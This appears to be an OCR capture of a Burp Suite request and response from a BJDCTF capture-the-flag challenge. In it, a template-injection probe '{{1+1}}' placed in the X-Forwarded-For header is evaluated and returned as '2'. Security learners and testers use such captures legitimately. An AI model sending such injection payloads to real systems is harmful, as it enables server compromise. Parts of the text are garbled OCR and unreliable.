 Request
Pretty Raw Hex
\n
1 GET /flag.php HTTP/1.1
2 Host: node4.buuoj.cn:26786
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Content-Length: 293
5 X-Forwarded-For: {{1+1}}
6
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
,image/webp,*/*;q=0.8
8 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
9 Accept-Encoding: gzip, deflate
10 Referer: http://node4.buuoj.cn:26786/
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
Response
Pretty Raw Hex Render
BJDCTF
Your IP is : 2
物料理
籠目